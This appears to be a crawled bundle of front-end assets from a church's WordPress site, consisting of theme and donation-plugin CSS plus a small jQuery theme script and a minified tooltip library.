        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li>ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        right: auto;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li ul li ul {
        display: block;
        position: relative;
        right: auto;
        left: auto;
        right: auto;
        margin: 0;
    }

    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        max-height: 550px;
    }

    .navbar-default .navbar-nav>li>.dropdown-menu {
        margin-top: 0;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }

    .bulletin {
        margin-bottom: 40px;
    }
}

.widget h4 {
    margin: 0 0 20px;
}

.page-header {
    padding-bottom: 50px;
    margin: 0px 0 50px;
    border-bottom: 0;
}

/* remove contact form br */
.wpcf7 br {
    display: none;
}

/* visual-composer options */
.container.bootstrap {
    margin-left: auto !important;
    margin-right: auto !important;
}

.vc_row {
    margin-left: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
}

.vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 0px !important;
    padding-right: 0px !important;
    width: 100%;
}

/* Gutenberg updates */
.wp-block-cover p.wp-block-cover-text {
    color: #fff;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-gallery.nt-theme-content-list {
    padding: 0px !important;
    margin: 0 0 30px !important;
}

.wp-block-gallery.alignleft.columns-2.is-cropped.nt-theme-content-list {
    margin-right: 15px !important;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    margin: 30px 0 32px 45px;
    padding: 0 1em;
}

.wp-block-archives.wp-block-archives-dropdown .nice-select {
    float: none;
    max-width: 250px;
}

.wp-block-columns.alignwide.has-3-columns blockquote {
    margin: 0 auto !important;
}

.wp-block-archives.wp-block-archives-list,
.wp-block-archives.wp-block-archives-dropdown,
.wp-block-categories.wp-block-categories-list,
.wp-block-latest-comments.has-avatars.has-dates.has-excerpts,
.wp-block-latest-comments,
.wp-block-latest-posts.wp-block-latest-posts__list,
.wp-block-latest-posts.is-grid {
    margin-bottom: 30px !important;
}

.wp-block-media-text {
    margin-bottom: 30px;
}

.nt-theme-content .wp-block-archives.wp-block-archives-dropdown .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
    margin: 0 5px 5px 0 !important;
}

.wp-block-embed {
    margin-bottom: 2em;
}

ul.wp-block-latest-posts.wp-block-latest-posts__list.has-dates li {
    margin-bottom: 20px;
}

ul.wp-block-categories.wp-block-categories-list li,
ul.wp-block-archives.wp-block-archives-list li {
    margin-bottom: 10px;
}

.wp-block-gallery {
    padding: 0 !important;
    margin: 0 5px 20px 0px;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-image {
    margin-bottom: 2em;
}

.wp-block-cover {
    margin: 0 25px 25px 0;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
}

.subpage-head h3 {
    color: #fff !important;
}

.subpage-head {
    padding-top: 140px !important;
    padding-bottom: 50px !important;
}

.subpage-head, .subpage-head p, .subpage-head h3, .breadcrumbs a, .breadcrumb-current {
    color: #fff !important;
}

a.breadcrumb-item {
    color: #ffc55f !important;
}

.widget h4 {
    margin: 0 0 30px;
}

.highlight-bg {
    padding: 60px 0;
}

.woocommerce-info {
    border-top-color: #FFC55F;
}

.woocommerce-info::before {
    color: #FFC55F;
}

.woocommerce span.onsale {
    background-color: #FFC55F;
}

.woocommerce ul.products li.product .price {
    color: #FFC55F;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #FFC55F;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #FFC55F;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #FFC55F;
}

.woocommerce ul.products li.product .button {
    background: #FFC55F;
}

.subpage-head.page-header h3 {
    font-size: 50px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #ffc55f !important;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    border: 1px solid #ddd;
    box-sizing: border-box;
    width: 100%;
}

.select2-container--default .select2-selection--single {
    border-color: #ddd;
    border-radius: 0px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 3px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}

.select2-container--default .select2-selection--single {
    height: 38px;
}

.woocommerce form .form-row input.input-text {
    height: 38px;
}

.woocommerce form .form-row textarea {
    height: 100px;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 200px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #FFC55F;
}

#searchform input[type="text"] {
    width: 90%;
}

#searchform input[type=submit] {
    height: 42px;
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
    padding-left: 0px !important;
}

@media (max-width:768px) {
    .footer-top .widget {
        margin-top: 30px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/plugins/seamless-donations/css/modern-styles.css?ver=6.9
body_size: 1803
content:
/*
 * Seamless Donations by David Gewirtz, adopted from Allen Snook
 *
 * Lab Notes: http://zatzlabs.com/lab-notes/
 * Plugin Page: http://zatzlabs.com/seamless-donations/
 * Contact: http://zatzlabs.com/contact-us/
 *
 * Copyright (c) 2015-2020 by David Gewirtz
 *
 */

/* FONT IMPORT */

/*noinspection CssUnknownTarget*/
@import url('https://fonts.googleapis.com/css2?family=Comfortaa:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Teko:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Passion+One:wght@700&display=swap');

/* TEST FOR RESPONSIVE FORM STYLE */

/* Floating column for labels: 25% width */
.seamless-donations-col-25 {
    float: left;
    width: 25%;
    margin-top: 6px;
}

/* Floating column for inputs: 75% width */
.seamless-donations-col-75 {
    float: left;
    width: 75%;
    margin-top: 6px;
}

.seamless-donations-form-row:after {
    content: "";
    display: table;
    clear: both;
}


/* BOX MODEL */

#dgx-donate-container {
    border: none;
    margin: 0 12px 12px 12px;
    background: #f8f8f8;
    border-radius: 8px;
}

.dgx-donate-form-section {
    background: #fff;
    padding: 20px;
    margin: 0 0;
}

#dgx-donate-form-donation-section,
#dgx-donate-form-tribute-section,
#dgx-donate-form-donor-section,
#dgx-donate-form-billing-section,
#dgx-donate-form-payment-section {
    border-left-color: black;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-color: black;
    border-right-width: 1px;
    border-right-style: solid;
    width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 0;
    -webkit-box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.75);
    box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.75);
}

#dgx-donate-form-header-section {
    display:none;
}

#dgx-donate-form-donation-section {
    background-color: white;
    border-radius: 0;
    border-top-color: #8b8b8b;
    border-top-width: 12px;
    border-top-style: solid;
}

#dgx-donate-form-tribute-section {
    background-color: white;
    border-radius: 0;
    border-top-color: black;
    border-top-width: 1px;
}

#dgx-donate-form-donor-section {
    background-color: white;
    border-radius: 0;
    border-top-color: black;
    border-top-width: 1px;
}

#dgx-donate-form-billing-section {
    background-color: white;
    border-radius: 0;
    border-top-color: black;
    border-top-width: 1px;
}

#dgx-donate-form-payment-section {
    background-color: #E0E0e0;
    border-radius: 0;
    border-top-color: black;
    border-top-width: 1px;
}

#dgx-donate-form-footer-section {
    display:none;
}

/* WARNING MESSAGE */

#dgx-donate-form-sandbox-warning:after, #dgx-donate-form-sandbox-warning:before {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

#dgx-donate-form-sandbox-warning:after {
    border-color: rgba(153, 6, 16, 0);
    border-top-color: #990610;
    border-width: 30px;
    margin-left: -30px;
}
#dgx-donate-form-sandbox-warning:before {
    border-color: rgba(238, 70, 73, 0);
    border-top-color: black;
    border-width: 36px;
    margin-left: -36px;
}

#dgx-donate-form-sandbox-warning {
    margin-bottom: 35px;
    border-radius: 8px;
    padding: 10px;
    width: 600px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    background: #990610;
    border: 4px solid black;
}

#dgx-donate-form-sandbox-warning p {
    font-family: Helvetica, "Segoe UI", Arial, sans-serif;
    font-size: 20px;
    line-height: 22px;
    text-align: center;
    color: white;
    font-weight: bold;
}

/* TEXT AND INPUT FORM */


.dgx-donate-form-section h2 {
    font-family: 'Teko', cursive;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    font-size: 36px;
    margin-top: 0;
    margin-bottom: 12px;
    border-bottom-width: medium;
}

#_dgx_donate_designated,
#_dgx_donate_honor_by_email {
    margin-top: 10px;
}

.dgx-donate-form-section h2:before {
    /* this is here to clean up a weird theme issue */
    content: unset !important;
}


.dgx-donate-form-section p {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    font-size: 16px;
    font-weight: normal;
    padding: 0;
    margin: 0;
}

.dgx-donate-form-section label {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    vertical-align: middle;
    font-size: 18px;
    font-weight: normal;
    padding-left: 4px;
    width: 125px;
    display: inline-block;
    background-color: #c8c8c8;
    min-height: 40px;
    line-height: 40px;
}

/* format the horizontal giving levels */
.dgx-donate-form-section .horiz {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    font-weight: bolder;
    font-size: 16px;
}

.dgx-donate-form-section input[type="text"] {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    width: 100%;
    margin-right: 10px;
    font-size: 18px;
    padding: 4px;
    vertical-align: middle;
    height: 2em;
    box-sizing: border-box;
    resize: vertical;
    min-height: 40px;
    background-color: #F1F1F1;
}

.dgx-donate-form-section input[type="checkbox"] {
    margin-right: 0.5em;
    border: 1px solid gray;
}

.dgx-donate-form-section input[type="radio"] {
    margin-right: 0.5em;
    border: 1px solid gray;
}

.dgx-donate-form-section select {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
    max-width: 200px;
    font-size: 16px;
    box-sizing: border-box;
    resize: vertical;
    vertical-align: middle;
}

#_dgx_donate_honoree_name > label {
    width: unset;
    display: inline-block;
}

.dgx-donate-form-section input.dgx-donate-pay-enabled {
    padding: 10px;
    cursor: pointer;
    border: none;
}

.dgx-donate-pay-disabled {
    padding: 10px;
}

.dgx-donate-form-section input[type="submit"] {
    width: 100%;
    background-color: #008ec2;
    border: none;
    color: white;
    padding: 16px 32px;
    text-decoration: none;
    margin: 4px 2px;
    cursor: pointer;
}

/* ERROR MANAGEMENT */

.seamless-donations-error-message-field {
    color: red;
    font-family: 'Roboto', sans-serif;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 0;
    width: 100%;
    font-size: 14px;
}

input[type="text"].seamless-donations-invalid-input {
    background-color: lightpink;
}

.dgx-donate-form-section input.dgx-donate-invalid-input {
    background: #faa;
}

.dgx-donate-busy, .dgx-donate-error-msg, .dgx-donate-pay-disabled {
    display: none;
}


/* UNTESTED */

.dgx-donate-form-section #designate_fund {
    margin-top: 1em;
}

.dgx-donate-form-section #repeating_checkbox {
    margin-top: 1em;
}

div#designated_fund_selector select {
    max-width: 100%;
}


.dgx-donate-form-designated-box {
    margin-bottom: 24px;
}

.dgx-donate-form-section span.horiz {
    margin-left: 10px;
}

.dgx-donate-form-section #header_desc + span.horiz {
    margin-left: unset;
}

/* MEDIA SCREEN WIDTH VARIATIONS */

/* Responsive layout - when the screen is less than 600px wide,
make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
    .seamless-donations-col-25, .seamless-donations-col-75 {
        width: 100%;
        margin-top: 0;
    }

    #dgx-donate-form-donation-section,
    #dgx-donate-form-tribute-section,
    #dgx-donate-form-donor-section,
    #dgx-donate-form-billing-section,
    #dgx-donate-form-payment-section {
        width : 100%;
    }

    #dgx-donate-form-sandbox-warning {
        width : 100%;
    }

    .dgx-donate-form-section label {
        vertical-align: bottom;
        font-size: 14px;
        background-color: unset;
        min-height: unset;
        line-height: unset;
        position: relative;
        top: 5px;
    }

    .dgx-donate-form-section p {
        font-size: 14px;
        padding: 0;
        margin: 0;
    }
    .dgx-donate-form-section span.horiz {
        display:block;
        margin-left: unset;
    }

}




--- FILE ---
content_type: application/javascript
request_url: https://maronites.church/wp-content/themes/church/js/churchmain.js?ver=1.0
body_size: 229
content:
( function ($) {
'use strict';

jQuery(document).ready(function() {


  /* ============== EVENT CAROUSEL ================= */

  $('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: [
    "<span class='nav-arrow left'></i>",
    "<span class='nav-arrow right'></i>"
    ],
    responsive:{
      0:{
        items:1
      },
      550:{
        items:2
      },
      768:{
        items:3
      },
      992:{
        items:4
      }
    }
  });

  $('.owl-carousel2').owlCarousel({
   
    margin:10,
   
    navText: false,
    responsive:{
      0:{
        items:1
      }
    }
  });


  /* ============== IMAGE GALLERY ================= */


   $('.fancybox').fancybox();			
		


  /* ============== SHRINK HEADER ================= */

  $(function(){
   var shrinkHeader = 300;
   $(window).scroll(function() {
    var scroll = getCurrentScroll();
    if ( scroll >= shrinkHeader ) {
     $('.navbar').addClass('shrink');
   }
   else {
    $('.navbar').removeClass('shrink');
  }
});
   function getCurrentScroll() {
    return window.pageYOffset || document.documentElement.scrollTop;
  }
});


  /* ============== SUBSCRIBE FORM ================= */



	// blog list
	$('.flexslider').flexslider({controlNav:true});;
	$(".video-wrapper").fitVids();
	$(".video-responsive").fitVids();



 });

}( jQuery ));

--- FILE ---
content_type: application/javascript
request_url: https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.0
body_size: 1169
content:
!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);var t,e;function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);